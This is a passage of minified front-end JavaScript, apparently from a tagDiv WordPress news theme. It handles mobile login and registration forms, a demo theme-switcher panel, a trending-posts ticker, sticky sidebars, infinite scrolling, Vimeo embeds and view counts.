e=jQuery("#login_email-mob"),t=jQuery("#login_pass-mob");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),e&&t?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",e,"",t)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var e=jQuery("#register_email-mob"),t=jQuery("#register_user-mob");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),tdLoginMob.email_pattern.test(e)&&t?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",e,t,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var e=jQuery("#forgot_email-mob");e.length&&(e=e.val().trim(),tdLoginMob.email_pattern.test(e)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",e,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-login-hide").addClass("td-login-show"):n.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(e){if(e.constructor===Array&&3===e.length){var t=jQuery(e[0]);t.length&&(1===e[1]?t.addClass(e[2]):t.removeClass(e[2]))}},showHideMsg:function(e){var t=jQuery(".td_display_err");t.length&&(void 0!==e&&e.constructor===String&&0<e.length?(t.show(),t.html(e)):(t.hide(),t.html("")))},clearFields:function(){jQuery("#login_email-mob").val(""),jQuery("#login_pass-mob").val(""),jQuery("#register_email-mob").val(""),jQuery("#register_user-mob").val(""),jQuery("#forgot_email-mob").val("")},doAction:function(e,t,i,n){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:e,email:t,user:i,pass:n},success:function(e,t,i){switch((e=jQuery.parseJSON(e))[0]){case"login":1===e[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(e[2]));break;case"register":1===e[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(e[2]);break;case"remember_pass":1===e[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(e[2])}},error:function(e,t,i){}})}},function(d,e){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){d(document).mousemove(function(e){e.pageX||e.pageY?(tdDemoMenu.mousePosX=e.pageX,tdDemoMenu.mousePosY=e.pageY):(e.clientX||e.clientY)&&(tdDemoMenu.mousePosX=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=e.clientY+document.body.scrollTop+document.documentElement.scrollTop)}),d(document).mouseleave(function(e){d(".td-screen-demo:first").css("visibility","hidden")}),d("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(e){e=e.currentTarget;var t=d(this).find(".td-skin-scroll:first");e.clientHeight+e.scrollTop<e.scrollHeight?t.css({bottom:0}):t.css({bottom:-40})}),d("#td-theme-settings").find(".td-skin-scroll:first").click(function(e){(e=d(this).closest(".td-skin-wrap")).animate({scrollTop:e.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(e){d("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")}),d(".td-set-theme-style-link").hover(function(e){var t=d(this),i=t.closest(".td-set-theme-style"),n=d(".td-screen-demo:first"),a=0,r=0,o=d("#wpadminbar"),s=n.find("img:first");t=t.data("img-url"),s.length?s.replaceWith('<img src="'+t+'"/>'):n.html('<img src="'+t+'"/>'),0==d(".td-set-theme-style-link").index(this)%2?a=2*i.outerWidth(!0):((i=i.prev(".td-set-theme-style")).length&&(a=i.outerWidth(!0)-0,r=i.outerWidth(!0)+0),e.preventDefault(),e.stopPropagation()),(e=e.pageY-document.body.scrollTop-n.outerHeight(!0)/2)+n.outerHeight(!0)>window.innerHeight&&(e-=e+n.outerHeight(!0)-window.innerHeight),e<(o=o.length?o.outerHeight(!0):0)&&(e=o),o={top:e,right:a,width:""},e=n.data("width-preview"),0<r&&(o.width=e+r),n.css(o),n.data("right-value",a+r),n.css("visibility","visible")},function(e){d(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(e){tdDemoMenu._moveScreenDemo(e)})},_moveScreenDemo:function(e){var t=d(".td-screen-demo:first"),i=d("#wpadminbar"),n=e.pageY-document.body.scrollTop-t.outerHeight(!0)/2;n<(i=i.length?i.outerHeight(!0):0)&&(n=i),n<0?n=0:d(window).height()-t.outerHeight(!0)/2<e.pageY-document.body.scrollTop&&(n=d(window).height()-t.outerHeight(!0)),t.css("top",n)},_checkMousePosition:function(){var o;d(".td-set-theme-style-link").each(function(e,t){tdDemoMenu._log(e);var i=d(t).closest(".td-set-theme-style"),n=!1,a=!1;if(0==d(".td-set-theme-style-link").index(t)%2)parseInt(i.position().top)+parseInt(d(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(i.position().top)+parseInt(d(window).scrollTop())+parseInt(i.outerHeight())&&(n=!0,parseInt(d(window).width())-2*parseInt(i.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(d(window).width())-parseInt(i.outerWidth())&&(a=!0));else{var r=i.prev(".td-set-theme-style");r.length&&parseInt(r.position().top)+parseInt(d(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(r.position().top)+parseInt(d(window).scrollTop())+parseInt(r.outerHeight())&&(n=!0,parseInt(d(window).width())-parseInt(i.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(d(window).width())&&(a=!0))}if(n&&a)return o=t,!1}),void 0===o?d("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):d(o).mouseenter()},_log:function(e){}}}(jQuery),function(){if("hide"===td_read_site_cookie("td_show_panel")){var e=jQuery("#td-theme-settings");e.length&&(e.removeClass("td-theme-settings-small"),jQuery("#td-theme-set-hide").html("DEMOS"))}else jQuery("#td-theme-set-hide").html("CLOSE")}(),jQuery().ready(function(){!1===tdDetect.isIos&&!1===tdDetect.isAndroid&&tdDemoMenu.init(),jQuery("#td-theme-set-hide").click(function(e){e.preventDefault(),e.stopPropagation(),e=jQuery(this);var t=jQuery("#td-theme-settings");t.hasClass("td-theme-settings-small")?(t.removeClass("td-theme-settings-small"),t.addClass("td-theme-settings-closed"),e.html("DEMOS"),setTimeout(function(){t.addClass("td-ts-closed-no-transition")},450),td_set_cookies_life(["td_show_panel","hide",864e5])):(t.removeClass("td-ts-closed-no-transition"),t.addClass("td-theme-settings-small"),t.removeClass("td-theme-settings-closed"),e.html("CLOSE"),td_set_cookies_life(["td_show_panel","show",864e5]))})});var tdTrendingNow={};(tdTrendingNow={items:[],item:function(){this.blockUid="",this.trendingNowAutostart="manual",this.trendingNowPosition=this.trendingNowTimer=0,this.trendingNowPosts=[],this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(e){!0!==e._is_initialized&&(e._is_initialized=!0)},addItem:function(e){if(void 0===e.blockUid)throw"item.blockUid is not valid";if(void 0===e.trendingNowPosts||e.trendingNowPosts.length<1)throw"item.trendingNowPosts is not valid";tdTrendingNow.items.push(e),tdTrendingNow._initialize_item(e),tdTrendingNow.tdTrendingNowAutoStart(e.blockUid)},deleteItem:function(e){for(var t=0;t<tdTrendingNow.items.length;t++)if(tdTrendingNow.items[t].blockUid===e)return tdTrendingNow.items.splice(t,1),!0;return!1},itemPrev:function(e){for(var t,i=0;i<tdTrendingNow.items.length;i++)tdTrendingNow.items[i].blockUid===e&&(t=tdTrendingNow.items[i]);void 0!==e&&t.trendingNowPosts.length<=1||("manual"!==t.trendingNowAutostart&&(clearInterval(t.trendingNowTimer),t.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)),tdTrendingNow.tdTrendingNowChangeText([e,"right"],!1))},itemNext:function(e){for(var t,i=0;i<tdTrendingNow.items.length;i++)tdTrendingNow.items[i].blockUid===e&&(t=tdTrendingNow.items[i]);void 0!==e&&t.trendingNowPosts.length<=1||("manual"!==t.trendingNowAutostart&&(clearInterval(t.trendingNowTimer),t.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)),tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0))},tdTrendingNowChangeText:function(e,t){for(var i,n=e[0],a=e[1],r=[],o=0,s=0;s<tdTrendingNow.items.length;s++)tdTrendingNow.items[s].blockUid===n&&(i=s,r=tdTrendingNow.items[s].trendingNowPosts,o=tdTrendingNow.items[s].trendingNowPosition);if(null!=i&&(n=o,!((s=r.length-1)<1))){for(var d in"left"===a?s<(o+=1)&&(o=0):--o<0&&(o=s),tdTrendingNow.items[i].trendingNowPosition=o,r[n].css("opacity",0),r[n].css("z-index",0),r)!0===r.hasOwnProperty(d)&&r[d].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");r[o].css("opacity",1),r[o].css("z-index",1),!0===t?(r[n].addClass("td_animated_xlong td_fadeOutLeft"),r[o].addClass("td_animated_xlong td_fadeInRight")):(r[n].addClass("td_animated_xlong td_fadeOutRight"),r[o].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(e){for(var t=0;t<tdTrendingNow.items.length;t++)tdTrendingNow.items[t].blockUid===e&&"manual"!==tdTrendingNow.items[t].trendingNowAutostart&&(tdTrendingNow.items[t].trendingNowTimer=tdTrendingNow.setTimerChangingText(e))},setTimerChangingText:function(e){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)}}).init();var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(e){td_history.td_history_change_event=!0,void 0!==e.state&&null!=e.state&&jQuery("#"+e.state.slide_id).iosSlider("goToSlide",e.state.current_slide)})},replace_history_entry:function(e){!1!==tdDetect.hasHistory&&history.replaceState(e,null)},add_history_entry:function(e,t,i){if(!1!==tdDetect.hasHistory)if(""==i)history.pushState(e,null,null);else{var n=td_history.get_query_parameter("p");""!=n?1==i?history.pushState(e,null,"?p="+n):history.pushState(e,null,"?p="+n+"&"+t+"="+i):1==i?history.pushState(e,null,td_history.get_mod_rewrite_base_url()):history.pushState(e,null,td_history.get_mod_rewrite_base_url()+i+"/")}},get_mod_rewrite_base_url:function(){var e=document.URL;return"/"==e.charAt(e.length-1)&&(e=e.slice(0,-1)),!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:e.substring(0,e.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var e=document.URL;return"/"==e.charAt(e.length-1)&&(e=e.slice(0,-1)),e=e.substring(e.lastIndexOf("/")+1,e.length),!!td_history.isInt(e)&&e},get_current_page:function(e){return""!=td_history.get_query_parameter("p")?""!=(e=td_history.get_query_parameter(e))?e:1:!1!==(e=td_history.get_mod_rewrite_pagination())?e:1},isInt:function(e){return 0==e%1},get_query_parameter:function(e){return e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null==(e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search))?"":decodeURIComponent(e[1].replace(/\+/g," "))},slide_changed_callback:function(e){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var t=e.currentSlideNumber;e=e.sliderContainerObject.attr("id"),td_history.add_history_entry({current_slide:t,slide_id:e},"slide",t)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="",this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0,this.sidebar_state="",this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1,this.case_3_last_content_height=this.case_3_last_sidebar_height=0,this.case_4_run_once=!1,this.case_4_last_menu_offset=0,this.case_6_run_once=this.case_5_run_once=!1},add_item:function(e){tdSmartSidebar.hasItems=!0,e.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>'),e.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>'),tdSmartSidebar.items.push(e)},td_events_scroll:function(s){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var e=0;e<tdSmartSidebar.items.length;e++)tdSmartSidebar.items[e].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var e=0;""!==tdSmartSidebar.tds_snap_menu&&(e=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(e+=tdAffix.menu_offset)),void 0!==window.tdThemeName&&"Newspaper"===window.tdThemeName&&(e+=20);var t="";s!==tdSmartSidebar.scroll_window_scrollTop_last&&(t=s>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up"),tdSmartSidebar.scroll_window_scrollTop_last=s;var i=jQuery(window).height(),n=s+i;s+=e;for(var a=0;a<tdSmartSidebar.items.length;a++){var r=tdSmartSidebar.items[a];if(r.content_top=r.content_jquery_obj.offset().top,r.content_height=r.content_jquery_obj.height(),r.content_bottom=r.content_top+r.content_height,r.sidebar_top=r.sidebar_jquery_obj.offset().top,r.sidebar_height=r.sidebar_jquery_obj.height(),r.sidebar_bottom=r.sidebar_top+r.sidebar_height,r.content_height<=r.sidebar_height)r.sidebar_state="case_6_content_too_small";else if(r.sidebar_height<i){var o=r.content_top;tdAffix.is_menu_affix||void 0===window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(o+=e),tdSmartSidebar._is_smaller_or_equal(s,o)?r.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,s)?tdSmartSidebar._is_smaller(s,r.content_bottom-r.sidebar_height)?r.sidebar_state="case_4_fixed_up":r.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(r.content_bottom,r.sidebar_bottom)?"up"===t&&tdSmartSidebar._is_smaller_or_equal(s,r.sidebar_top)?r.sidebar_state="case_4_fixed_up":r.sidebar_state="case_3_bottom_of_content":r.sidebar_state=r.content_bottom-s>=r.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,s)?!0===tdSmartSidebar._is_smaller_or_equal(s,r.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(r.content_top,s)?r.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,n)&&!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,r.content_bottom)&&r.content_bottom>=n?r.sidebar_state="case_1_fixed_down":r.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,n)&&!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,r.content_bottom)&&"down"===t&&r.content_bottom>=n?r.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(r.sidebar_top,r.content_top)&&"up"===t&&r.content_bottom>=n?r.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(r.content_bottom,r.sidebar_bottom)&&"down"===t||r.content_bottom<n?r.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(s,r.sidebar_top)&&"up"===t&&!0===tdSmartSidebar._is_smaller_or_equal(r.content_top,s)?r.sidebar_state="case_4_fixed_up":"up"===t&&!0===tdSmartSidebar._is_smaller_or_equal(n,r.sidebar_top)&&(r.sidebar_state="case_2_top_of_content"),("case_1_fixed_down"===r.sidebar_state&&"up"===t||"case_4_fixed_up"===r.sidebar_state&&"down"===t)&&(r.sidebar_state="case_5_absolute");switch(o=0,null!==tdViewport.getCurrentIntervalItem()&&(o=r.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar").width(),r.sidebar_jquery_obj.width(o)),r.sidebar_state){case"case_1_fixed_down":if(!0===r.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!0,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case"case_2_top_of_content":if(!0===r.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!0,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case"case_3_bottom_of_content":if(!0===r.case_3_run_once&&r.case_3_last_sidebar_height===r.sidebar_height&&r.case_3_last_content_height===r.content_height)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!0,r.case_3_last_sidebar_height=r.sidebar_height,r.case_3_last_content_height=r.content_height,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"absolute",top:r.content_bottom-r.sidebar_height-r.content_top,bottom:"auto"});break;case"case_4_fixed_up":if(!0===r.case_4_run_once&&r.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!0,r.case_4_last_menu_offset=e,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"fixed",top:e,bottom:"auto"});break;case"case_5_absolute":if(!0===r.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!0,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"absolute",top:r.sidebar_top-r.content_top,bottom:"auto"});break;case"case_6_content_too_small":!0!==r.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!0,r.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var e=0;e<tdSmartSidebar.items.length;e++)tdSmartSidebar.items[e].case_1_run_once=!1,tdSmartSidebar.items[e].case_2_run_once=!1,tdSmartSidebar.items[e].case_3_run_once=!1,tdSmartSidebar.items[e].case_3_last_sidebar_height=0,tdSmartSidebar.items[e].case_3_last_content_height=0,tdSmartSidebar.items[e].case_4_run_once=!1,tdSmartSidebar.items[e].case_4_last_menu_offset=0,tdSmartSidebar.items[e].case_5_run_once=!1,tdSmartSidebar.items[e].case_6_run_once=!1},td_events_resize:function(){switch(tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex(),tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1,tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet")),tdSmartSidebar.is_enabled=!0,(tdSmartSidebar.is_disabled_state_run_once=!1)===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,(tdSmartSidebar.is_disabled_state_run_once=!1)===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(e){},_is_smaller_or_equal:function(e,t){return!(1<=Math.abs(e-t))||e<t},_is_smaller:function(e,t){return 1<=Math.abs(e-t)&&e<t}};var tdInfiniteLoader={};tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="",this.bottomTop=0,this.isVisibleCallbackEnabled=!0,this.isVisibleCallback=function(){}},addItem:function(e){tdInfiniteLoader.hasItems=!0,tdInfiniteLoader.items.push(e)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(e,t){var i=tdInfiniteLoader.items[e].jqueryObj.offset().top;tdInfiniteLoader.items[e].bottomTop=i+tdInfiniteLoader.items[e].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var i=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(e,t){tdInfiniteLoader.items[e].bottomTop<i+700&&!0===tdInfiniteLoader.items[e].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[e].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[e].isVisibleCallback())})}},enable_is_visible_callback:function(i){jQuery.each(tdInfiniteLoader.items,function(e,t){if(t.uid===i)return!(tdInfiniteLoader.items[e].isVisibleCallbackEnabled=!0)})}},jQuery(".td_ajax_infinite").each(function(){var t=new tdInfiniteLoader.item;t.jqueryObj=jQuery(this),t.uid=jQuery(this).data("td_block_id"),t.isVisibleCallback=function(){var e=tdBlocks.tdGetBlockObjById(t.jqueryObj.data("td_block_id"));""===e.ajax_pagination_infinite_stop||e.td_current_page<parseInt(e.ajax_pagination_infinite_stop)+1?(e.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(e,"infinite_load")):e.td_current_page<e.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+e.id).css("display","block").css("visibility","visible")},400)},tdInfiniteLoader.addItem(t)}),jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()}),jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()});var Froogaloop=function(){function t(e){return new t.fn.init(e)}function o(e,t,i){if(!i.contentWindow.postMessage)return!1;var n=i.getAttribute("src").split("?")[0];e=JSON.stringify({method:e,value:t}),"//"===n.substr(0,2)&&(n=window.location.protocol+n),i.contentWindow.postMessage(e,n)}function e(e){try{var t=JSON.parse(e.data),i=t.event||t.method}catch(e){}if("ready"==i&&!d&&(d=!0),e.origin!=l)return!1;e=t.value;var n=t.data,a=""===a?null:t.player_id;return t=a?r[a][i]:r[i],i=[],!!t&&(void 0!==e&&i.push(e),n&&i.push(n),a&&i.push(a),0<i.length?t.apply(null,i):t.call())}function s(e,t,i){i?(r[i]||(r[i]={}),r[i][e]=t):r[e]=t}var r={},d=!1,l="";return(t.fn=t.prototype={element:null,init:function(e){"string"==typeof e&&(e=document.getElementById(e)),this.element=e,"//"===(e=this.element.getAttribute("src")).substr(0,2)&&(e=window.location.protocol+e);for(var t="",i=0,n=(e=e.split("/")).length;i<n&&i<3;i++)t+=e[i],i<2&&(t+="/");return l=t,this},api:function(e,t){if(!this.element||!e)return!1;var i=this.element,n=""!==i.id?i.id:null,a=t&&t.constructor&&t.call&&t.apply?null:t,r=t&&t.constructor&&t.call&&t.apply?t:null;return r&&s(e,r,n),o(e,a,i),this},addEvent:function(e,t){if(!this.element)return!1;var i=this.element,n=""!==i.id?i.id:null;return s(e,t,n),"ready"!=e?o("addEventListener",e,i):"ready"==e&&d&&t.call(null,n),this},removeEvent:function(e){if(!this.element)return!1;var t,i=this.element;e:{if((t=""!==i.id?i.id:null)&&r[t]){if(!r[t][e]){t=!1;break e}r[t][e]=null}else{if(!r[e]){t=!1;break e}r[e]=null}t=!0}"ready"!=e&&t&&o("removeEventListener",e,i)}}).init.prototype=t.fn,window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e),window.Froogaloop=window.$f=t}(),tdCustomEvents={},tdEvents={};(tdEvents={scroll_event_slow_run:!(tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize(),tdBackstr.td_events_resize(),tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();for(var e=0;e<td_backstretch_items.length;e++)tdAnimationScroll.reinitialize_item(td_backstretch_items[e],!0),td_compute_backstretch_item(td_backstretch_items[e]);for(tdAnimationScroll.compute_all_items(),setMenuMinHeight(),jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var e=jQuery(this),t=e.find("iframe");if(t.length){var i=t.attr("aspect-ratio");if(void 0!==i){var n=e.width(),a=(e=e.height())/n;i<a?t.css({width:e/i,height:e}):a<i&&t.css({width:"100%",height:i*n})}}}),e=0;e<tdAnimationScroll.items.length;e++)void 0!==tdAnimationScroll.items[e].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[e],!0)}}),scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0,tdEvents.scroll_event_medium_run=!0,tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop(),tdEvents.window_pageYOffset=window.pageYOffset,tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop),tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._callback_scroll()}),jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0,tdEvents.resize_event_medium_run=!0,tdEvents.window_innerHeight=window.innerHeight,tdEvents.window_innerWidth=window.innerWidth,tdCustomEvents._callback_resize()}),setInterval(function(){tdViewport.detectChanges(),tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100()),tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100),setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500()),tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}}).init();var tdAjaxCount={};tdAjaxCount={tdGetViewsCountsAjax:function(e,t){var i="td_ajax_get_views";"post"===e&&(i="td_ajax_update_views"),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:i,td_post_ids:t},success:function(e,t,i){(e=jQuery.parseJSON(e))instanceof Object&&jQuery.each(e,function(e,t){jQuery(".td-nr-views-"+e).html(t)})},error:function(e,t,i){}})}};var tdYoutubePlayers={},tdVimeoPlayers={};function td_resize_smartlist_slides(e){var t=e.currentSlideNumber;e=jQuery(e.data.obj[0]).attr("id"),tdDetect.isIe8||(jQuery("#"+e).css("overflow","none"),jQuery("#"+e+" .td-item").css("overflow","visible")),t=jQuery("#"+e+"_item_"+t).outerHeight(!0),jQuery("#"+e+", #"+e+" .td-slider").css({height:t})}function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var e=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+e).css("overflow","none"),jQuery("#"+e+" .td-item").css("overflow","visible"));var t;t=jQuery("#"+e+"_item_"+td_history.get_current_page("slide")).outerHeight(!0),jQuery("#"+e+", #"+e+" .td-slider").css({height:t}),tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+e).iosSlider("update")},2e3)})}function td_resize_normal_slide(e){e=jQuery(e.data.obj[0]).attr("id");var t=td_get_document_width();tdDetect.isIe8||(jQuery("#"+e).css("overflow","none"),jQuery("#"+e+" .td-item").css("overflow","visible"));var i=jQuery("#"+e+"_item_0").outerWidth(!0),n=780;tdDetect.isAndroid&&(n=1e3),t<n&&!tdDetect.isIpad&&(t=300<i?.5*i:i,jQuery("#"+e+", 